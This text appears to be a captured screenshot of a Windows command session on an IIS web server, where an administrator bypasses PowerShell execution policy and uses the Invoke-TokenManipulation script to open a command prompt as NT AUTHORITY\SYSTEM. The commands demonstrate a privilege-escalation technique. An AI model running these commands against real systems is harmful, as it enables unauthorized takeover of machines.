 Administrator: C:\Windows\system32\cmd.exe - powershell -exec bypass
D:\tools>whoami
webserver-iis7\administrator
D:\tools>powershell -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS D:\tools> Import-Module .\Invoke-TokenManipulation.ps1
PS D:\tools> Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "NT AUTHORITY\SYSTEM"
PS D:\tools>
Administrator: cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_